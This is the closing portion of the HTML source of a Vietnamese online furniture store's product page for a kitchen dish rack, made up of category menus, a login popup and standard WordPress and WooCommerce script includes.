	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="31d5e22ad9" /><input type="hidden" name="_wp_http_referer" value="/san-pham/gia-bat-co-dinh-2-tang-chu-v-dk1280/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ph\u1ee5 ki\u1ec7n t\u1ee7 b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/phu-kien-tu-bep\/"}},{"@type":"ListItem","position":5,"item":{"name":"Gi\u00e1 b\u00e1t c\u1ed1 \u0111\u1ecbnh 2 t\u1ea7ng ch\u1eef V DK1280","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/gia-bat-co-dinh-2-tang-chu-v-dk1280\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
